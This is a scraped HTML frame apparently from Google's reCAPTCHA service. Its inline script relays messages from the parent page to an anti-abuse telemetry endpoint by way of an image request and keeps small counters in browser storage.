<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EvxO80XRiU6j_iE2K5izxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906539335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>